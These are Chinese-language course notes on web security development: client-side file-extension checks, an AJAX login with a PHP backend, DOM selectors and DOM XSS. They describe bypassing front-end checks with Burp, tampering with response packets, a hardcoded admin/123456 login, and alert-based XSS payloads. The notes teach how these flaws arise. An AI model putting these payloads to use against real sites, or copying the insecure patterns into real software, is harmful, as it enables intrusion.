xd_day28js原生开发

前端js禁用上传文件后缀
html
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>纯HTML文件上传页面</title>
<style>
* {
margin: 0;
padding: 0;
box-sizing: border-box;
font-family: "Microsoft Yahei", sans-serif;
}
body {
background-color: #f5f5f5;
display: flex;
justify-content: center;
align-items: center;
min-height: 100vh;
}
.upload-container {
background: white;
padding: 40px;
border-radius: 8px;
box-shadow: 0 2px 10px rgba(0,0,0,0.1);
width: 500px;
max-width: 90%;
}
.upload-title {
text-align: center;
color: #333;
margin-bottom: 30px;
font-size: 24px;
}
.file-input-wrap {
margin-bottom: 20px;
}
input[type="file"] {
width: 100%;
padding: 10px;
border: 1px solid #ddd;
border-radius: 4px;
background-color: #f9f9f9;
cursor: pointer;
}
input[type="file"]:hover {
border-color: #66afe9;
}
.submit-btn {
width: 100%;
padding: 12px;
background-color: #28a745;
color: white;
border: none;
border-radius: 4px;
font-size: 16px;
cursor: pointer;
}
.submit-btn:hover {
background-color: #218838;
}
.tip-text {
margin-top: 15px;
color: #666;
font-size: 14px;
line-height: 1.5;
}
</style>
</head>
<body>
<div class="upload-container">
<h2 class="upload-title">文件上传</h2>
<!-- 关键:给表单加onsubmit事件,调用检查函数并返回结果 -->
<form action="upload.php" method="POST" enctype="multipart/form-data" onsubmit="return CheckFileExt()">
<div class="file-input-wrap">
<input type="file" name="file" id="uploadFile" accept="*" required>
</div>
<button type="submit" class="submit-btn">上传文件</button>
</form>
<p class="tip-text">
提示:<br>
1. 此页面仅为前端展示,上传功能需要后端接口(如PHP/Java/Python)配合;<br>
2. accept属性可修改为指定类型,例如:accept=".jpg,.png" 仅允许图片上传。
</p>
</div>
<script>
// 修复后的文件后缀检查函数
function CheckFileExt() {
// 1. 获取文件输入框的DOM元素
var fileInput = document.getElementById('uploadFile');
// 2. 获取选中的文件名(没选文件时直接返回false)
var filename = fileInput.value;
if (!filename) {
alert('请选择要上传的文件!');
return false; // 阻止表单提交
}
// 3. 定义允许的后缀(小写)
var exts = ['png', 'gif', 'jpg', 'jpeg']; // 补充jpeg,兼容更多图片格式
// 4. 修复:lastIndexOf(O大写),获取后缀位置
var index = filename.lastIndexOf(".");
// 5. 处理无后缀的情况
if (index === -1) {
alert('文件没有后缀名,请选择图片文件(png/gif/jpg)!');
return false;
}
// 6. 获取后缀并转小写(兼容大写后缀,如PNG)
var ext = filename.substr(index + 1).toLowerCase();
// 7. 修复循环逻辑:遍历允许的后缀数组
var flag = false;
for (var i = 0; i < exts.length; i++) {
if (ext === exts[i]) {
flag = true;
break;
}
}
// 8. 根据结果提示并控制表单提交
if (flag) {
alert('文件后缀正确,即将上传!');
return true; // 允许表单提交
} else {
alert('文件后缀错误,仅支持png/gif/jpg格式!');
return false; // 阻止表单提交
}
}
</script>
</body>
</html>是的!你理解得完全没错:当 <form> 标签的 onsubmit 事件返回 false 时,浏览器会直接阻止表单的默认提交行为 ;如果返回 true(或不写返回值、返回 undefined),则会正常触发表单提交(跳转到 action 指定的地址)。

前端js可以被重写,然后就可以上传了
burp也可以改
2
html
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>简单登录框</title>
<style>
/* 全局样式重置,消除默认边距和内边距 */
* {
margin: 0;
padding: 0;
box-sizing: border-box;
font-family: "Microsoft YaHei", sans-serif;
}
/* 页面背景样式,让登录框居中显示 */
body {
background-color: #f5f5f5;
display: flex;
justify-content: center;
align-items: center;
min-height: 100vh; /* 占满整个视口高度 */
}
/* 登录框容器样式 */
.login-box {
background-color: #fff;
width: 350px;
padding: 30px;
border-radius: 8px; /* 圆角 */
box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1); /* 轻微阴影提升层次感 */
}
/* 登录标题样式 */
.login-title {
text-align: center;
font-size: 24px;
margin-bottom: 25px;
color: #333;
}
/* 表单项容器样式 */
.form-item {
margin-bottom: 20px;
}
/* 标签样式 */
.form-item label {
display: block; /* 独占一行 */
margin-bottom: 8px;
color: #666;
font-size: 14px;
}
/* 输入框样式 */
.form-item input {
width: 100%;
height: 40px;
padding: 0 10px;
border: 1px solid #ddd;
border-radius: 4px;
font-size: 14px;
outline: none; /* 取消默认选中边框 */
}
/* 输入框聚焦时的样式 */
.form-item input:focus {
border-color: #409eff; /* 蓝色边框,提升交互感 */
box-shadow: 0 0 5px rgba(64, 158, 255, 0.2);
}
/* 密码输入框特殊处理(和用户名框样式一致,仅语义区分) */
.form-item input[type="password"] {
letter-spacing: 1px; /* 密码字符间距,提升可读性 */
}
/* 提交按钮样式 */
.submit-btn {
width: 100%;
height: 42px;
background-color: #409eff;
color: #fff;
border: none;
border-radius: 4px;
font-size: 16px;
cursor: pointer; /* 鼠标悬浮显示手型 */
transition: background-color 0.2s; /* 过渡效果,更丝滑 */
}
/* 按钮悬浮样式 */
.submit-btn:hover {
background-color: #337ecc;
}
</style>
</head>
<body>
<div class="login-box">
<h2 class="login-title">用户登录</h2>
<!-- 表单(无JS时仅做结构,提交需后端配合,这里保留action和method占位) -->
<form action="l" method="post">
<div class="form-item">
<label for="username">用户名</label>
<input type="text" id="username" name="username" placeholder="请输入用户名" class="user" required>
</div>
<div class="form-item">
<label for="password">密码</label>
<input type="password" id="password" name="password" placeholder="请输入密码" class="pass" required>
</div>
<button type="submit" class="submit-btn">登录</button>
</form>
</div>
</body>
</html>

<script src="https://cdn.bootcdn.net/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script>
$("button").click(function (){
$.ajax({
type: 'POST',
url: 'logincheck.php',
data: {
myuser:$('.user').val(),
mypass:$('.pass').val()
},
success: success,
dataType: 'json',
});
});
</script>
js发数据,后端验证
javascript
<script>
$("button").click(function (){
$.ajax({
type: 'POST',
url: 'logincheck.php',
data: {
myuser:$('.user').val(),
mypass:$('.pass').val()
},
success: success,
dataType: 'json',
});
});
</script>- 首先,这是 jQuery 语法
$("button") // jQuery选择器,选择所有<button>元素
.click() // jQuery事件绑定方法
对比原生 JavaScript:
// 原生 JS
document.getElementById("myButton").addEventListener("click", function() {});
// jQuery 写法(更简洁)
$("#myButton").click(function() {});
- 完整的代码解释
$("button").click(function (){ // 给所有按钮绑定点击事件
$.ajax({ // 使用 jQuery 的 AJAX 方法发送请求
type: 'POST', // 请求类型:POST
url: 'logincheck.php', // 请求地址
data: { // 要发送的数据
myuser: $('.user').val(), // 获取 class="user" 的输入框的值
mypass: $('.pass').val() // 获取 class="pass" 的输入框的值
},
success: success, // 请求成功时的回调函数(这里调用一个叫 success 的函数)
dataType: 'json', // 期望服务器返回 JSON 格式数据
});
});
- 对应的 HTML 结构应该是这样的
<input type="text" class="user" placeholder="用户名">
<input type="password" class="pass" placeholder="密码">
<button>登录</button>
- jQuery 选择器与原生 JS 的对比
| 功能 | 原生 JavaScript | jQuery |
|---|---|---|
| 按ID选择 | document.getElementById("id") |
$("#id") |
| 按class选择 | document.getElementsByClassName("class") |
$(".class") |
| 按标签选择 | document.getElementsByTagName("div") |
$("div") |
| 获取值 | element.value |
$().val() |
| 设置值 | element.value = "新值" |
$().val("新值") |
| 事件绑定 | element.addEventListener("click", fn) |
$().click(fn) |
- AJAX 请求的详细步骤
$.ajax({
// 1. 设置请求类型
type: 'POST',
// 2. 设置请求地址
url: 'logincheck.php',
// 3. 设置要发送的数据(会转换为:myuser=xxx&mypass=xxx)
data: {
myuser: $('.user').val(),
mypass: $('.pass').val()
},
// 4. 请求成功时的处理函数
success: function(response) { // 这里应该是一个函数
console.log(response); // response 是服务器返回的数据
// 通常服务器会返回 JSON,比如:{success: true, message: "登录成功"}
if (response.success) {
alert("登录成功!");
window.location.href = "dashboard.html";
} else {
alert("登录失败:" + response.message);
}
},
// 5. 设置期望的返回数据类型
dataType: 'json',
// 6. 还可以添加错误处理(可选)
error: function(xhr, status, error) {
console.error("请求失败:", error);
alert("网络错误,请稍后重试");
}
});
- 常见问题解答
Q:$ 是什么?
A:$ 是 jQuery 的别名,$ 和 jQuery 是等价的。
总结(核心关键点)
-
这段代码是 jQuery 封装的 AJAX 登录请求,核心是「不刷新页面提交登录数据」;
-
$()是 jQuery 选择器:$("button")选按钮、$('.user')选类名是 user 的输入框,比原生getElementById/querySelector更简洁; -
$.ajax({...})是异步请求核心:-
type/url:指定请求方式和后端地址; -
data:要发给后端的用户名 / 密码; -
success:请求成功后做什么(比如跳转 / 提示);
-
-
核心对比:jQuery 是原生 JS 的 "快捷方式",比如
$('.user').val()= 原生document.querySelector('.user').value,只是写起来更短。
后端js导入<script src="https://cdn.bootcdn.net/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
前端网络就会有,这就解释了为啥打开一个普通的网站会加载一堆东西
核心结论(先给答案)
默认情况下,点击按钮会先触发 AJAX 请求(提交到 logincheck.php),然后立刻触发表单的原生提交(跳转到 login.php) ------ 也就是两个都会提交,但这是错误的行为(会导致页面跳转,AJAX 的 "无刷新提交" 效果完全失效)。
如何修正:只保留 AJAX 提交(推荐)
想要只通过 AJAX 提交到 logincheck.php,需要阻止表单的原生提交行为,具体有 2 种简单方法:
方法 1:修改按钮类型(最简单)
把 <button type="submit"> 改成 <button type="button"> ------ type="button" 的按钮不会触发表单原生提交,只会执行你绑定的 click 事件:
<!-- 把 submit 改成 button -->
<button type="button" class="submit-btn">登录</button>方法 2:在 click 事件里阻止默认行为(更通用)
如果不想改按钮类型,就在 AJAX 代码里加 e.preventDefault()(阻止事件默认行为):
javascript
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script>
// 等待文档完全加载和解析后再执行代码,确保所有DOM元素都可访问
$(document).ready(function() {
// 给页面中所有的form元素绑定submit事件
$("form").submit(function(e) {
// 阻止表单的默认提交行为(默认会刷新页面或跳转到action指定的URL)
e.preventDefault();
// 使用jQuery的ajax方法发送异步请求
$.ajax({
type: 'POST', // 请求方法为POST
url: 'logincheck.php', // 请求的目标URL
// 要发送的数据,从类名为.user和.pass的输入框中获取值
data: {
myuser: $('.user').val(),
mypass: $('.pass').val()
},
// 请求成功时的回调函数,response参数是服务器返回的数据
success: function(response) {
// 在控制台输出服务器返回的数据,便于调试
console.log(response);
// 假设服务器返回的JSON对象中包含success和message字段
// 如果success为true,表示登录成功
if(response.success) {
alert("登录成功!");
// 登录成功后可以跳转到其他页面,例如仪表盘
// window.location.href = "dashboard.html";
} else {
// 登录失败,显示服务器返回的错误消息
alert("登录失败:" + response.message);
}
},
// 请求失败时的回调函数,例如网络错误、服务器错误等
error: function(xhr, status, error) {
// 在控制台输出错误信息
console.error("请求失败:", error);
// 给用户一个友好的错误提示
alert("网络错误,请稍后重试");
},
// 期望服务器返回的数据类型为JSON,jQuery会自动将返回的字符串解析为JavaScript对象
dataType: 'json'
});
});
});
</script>logincheck.php
php
<?php
// 1. 设置响应头为JSON,避免前端解析出错
header('Content-Type: application/json; charset=utf-8');
// 2. 用$_POST获取前端POST请求的参数(和前端请求方式匹配)
// 注意:变量名要和前端data里的myuser、mypass完全一致
$myuser = $_POST['myuser'] ?? ''; // 用??设置默认值,避免未传参时报错
$mypass = $_POST['mypass'] ?? '';
// 3. 修正比较运算符(用===严格比较,更严谨)
if ($myuser === 'admin' && $mypass === '123456') {
echo json_encode([
'success' => true, // 前端期望的字段
'message' => '登录成功' // 前端期望的字段
]);
} else {
echo json_encode([
'success' => false, // 前端期望的字段
'message' => '用户名或密码错误' // 前端期望的字段
]);
}
?>
后端返回数据:
php
// 你的代码返回的是JSON字符串
echo json_encode([
'code' => 0, // 数字0
'msg' => 'ok', // 字符串"ok"
'data' => '登录成功' // 字符串"登录成功"
]);
返回的是:
json
{"code":0,"msg":"ok","data":"登录成功"}
要是登录逻辑写到前端可以拦截响应包,改包,
其实如果改响应包能登录的话,它原本就可以登录吧,只是原本不知道路由
但 "改响应包能登录"≠"原本就可以登录",核心区别在 "权限凭证"
你这句话的小偏差在于:"改响应包能登录" 的本质是前端逻辑失效,而非 "用户真的有登录权限"------ 举个具体例子:
场景 1:后端无 Session/Cookie 校验(我们之前的初始代码)
-
改响应包:把后端返回的
infoCode=0改成1,前端会跳转到index.php; -
直接输路由:不用改包,直接访问
index.php,也能进; -
本质:这不是 "真的登录",只是 "绕过了前端的跳转提示",后端根本没认你是 "合法用户",只是没设防。
场景 2:后端加了 Session/Cookie 校验(补全后的代码)
-
改响应包:就算把
infoCode=0改成1,前端跳转到index.php,但index.php会验证后端的 Session------ 因为你没真的登录(后端没给你合法的 SessionID),会直接把你打回登录页; -
直接输路由:访问
index.php,同样因为没有合法 Session,被打回登录页; -
本质:这时候 "能登录" 的唯一方式是用正确的账号密码获取后端的 Session 凭证,改响应包、猜路由都没用。
xd_day29_js dom树
其实其实别人写过了我我我应该没必要再写吧
其实好像人家写的更好
第29天:安全开发-JS应用&DOM树&加密编码库&断点调试&逆向分析&元素属性操作_第29天:安全开发-js应用&dom树&加密编码库&断点调试&逆向分析&元素属性操作-CSDN博客
一、核心联系(本质是啥)
- 最终目的一致:都是原生 JS 用来「获取页面 DOM 元素」的方法,拿到元素后都能做后续操作(比如绑定点击事件、修改内容、改样式);
- querySelector 是 "升级版" :
querySelector整合了getElementById、getElementsByClassName、getElementsByTagName的所有功能,是更通用的选择器; - 返回结果同源 :拿到的都是 DOM 元素对象(或 null / 集合),后续都能调用 DOM 原生方法(比如
onclick、innerHTML、style等)。
二、关键区别(新手必看,避免踩坑)
先纠正你例子里的小错误:document.querySelector('.id') 是错的,. 后跟class 名 (比如 .myClass),不是.id;下面用表格对比核心差异,再结合你的例子拆解:
| 特性 | getElementById() | getElementsByClassName/TagName() | querySelector() |
|---|---|---|---|
| 选择规则 | 只能按id选(无符号,直接写 id 值) | 只能按 class / 标签选(无符号) | 按CSS 选择器规则选(id 加 #、class 加.、标签直接写) |
| 返回值 | 单个元素(找到)/null(没找到) | HTMLCollection(动态类数组) | 单个元素(匹配的第一个)/null |
| 灵活性 | 仅能选 id,无法组合 | 仅能选 class / 标签,无法组合 | 支持复杂 CSS 选择器(比如 h1#myHeader、.box p) |
| 动态 / 静态 | 无(单个元素) | 动态集合(DOM 变,集合自动更) | 静态(DOM 变,集合不自动更) |
结合你的例子,看具体用法对比
你的例子:<h1 id="myHeader" onclick="getValue()">这是标题</h1>
javascript
运行
// 1. getElementById(仅选id,无#,返回单个元素)
document.getElementById('myHeader'); // ✅ 正确,直接写id值
// 等价于 querySelector(选id要加#)
document.querySelector('#myHeader'); // ✅ 正确
// 2. 选标签(比如h1)
document.getElementsByTagName('h1')[0]; // ❗返回类数组,要加[0]取第一个
document.querySelector('h1'); // ✅ 直接返回第一个h1,不用加[0]
// 3. 选class(比如<h1 class="title">)
document.getElementsByClassName('title')[0]; // ❗返回类数组,加[0]
document.querySelector('.title'); // ✅ 直接返回第一个class为title的元素三、新手怎么选?(实用建议)
- 简单场景(仅选 id) :用
getElementById(),语法更简单,性能略高(不用解析 CSS 选择器); - 选 class / 标签 / 复杂场景 :优先用
querySelector(),不用记多个方法,也不用处理类数组(不用加 0); - 选多个同规则元素 :用
querySelectorAll()(返回 NodeList),比getElementsByClassName更易操作(可直接 forEach 遍历)。
四、易错点提醒(新手常踩)
getElementById没有复数(不是 getElementsById),因为 id 是唯一的;getElementsByClassName/TagName返回的是类数组 ,必须用[索引]取单个元素(比如[0]),否则无法操作;querySelector只返回第一个匹配的元素 ,想选所有匹配的用querySelectorAll()。
总结
- 联系:都是原生 JS 获取 DOM 的方法,querySelector 兼容了 get 系列的所有功能;
- 核心区别:querySelector 遵循 CSS 选择器规则(加 #/.),返回单个元素;get 系列按单一规则选(id/class/ 标签),部分返回类数组;
- 新手推荐:除了纯选 id 用 getElementById,其余场景优先用 querySelector,少记规则少踩坑。
你说得完全没错!document.querySelector('h1') 就是按照标签名 来获取页面中的元素,具体到你这个例子里,它会选中页面里第一个 <h1> 标签对应的元素(也就是那个 id="myHeader" 的 <h1>)。
更详细的解释(结合你的代码)
- 匹配规则 :
querySelector()里直接写标签名(比如h1、div、input),就会匹配页面中「该标签类型」的元素,且只返回第一个匹配到的元素(哪怕页面有多个同标签,也只拿第一个)。
html
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<!-- 指定UTF-8编码,解决中文乱码 -->
<meta charset="UTF-8">
<title>页面示例</title>
</head>
<body>
<h1 id="myHeader" onclick="update1()">这是标题</h1>
<img src="upload\屏幕截图 2026-01-01 135012.png" width="300" height="300"><br>
<button onclick="update()">刷新</button>
<script>
function update(){
const s = document.querySelector('img')
console.log(s.src)
}

function update1(){
const s = document.querySelector('h1')
s.innerHTML='这是小迪<hr>'
// 修复:原代码里的str未定义,这里可以删掉或改为正确变量
// console.log(str)
}
</script>
</body>
</html>
点击变成
5.DOM XSS漏洞:
const s=document.querySelector('img')
s.src="iphone.jpg"
console.log(s.src)
生成完整项目代码(可直接运行)
php
如果这里iphone.jpg为一个变量由用户传递决定,那么就会造成DOM XSS(改为用户传递)
s.src="JaVaScRiPt:alert('XSS')"
有时候不弹窗的原因:
1.不支持(高版)
2.浏览器安排策略问题
使用<img src='#' onerror = "alert(1)"><br>在上面可以绕过弹窗alert(1)。
innerText就是标签包裹的值比如
html
<!-- 原始标签 -->
<h1 id="myHeader">这是标题<span style="color:red">(红色)</span></h1>
<script>
// 用innerText获取:只拿"纯文字",忽略标签
const text = document.querySelector('#myHeader').innerText;
console.log(text); // 输出:这是标题(红色)
// 对比innerHTML(会拿到所有标签+文字)
const html = document.querySelector('#myHeader').innerHTML;
console.log(html); // 输出:这是标题<span style="color:red">(红色)</span>
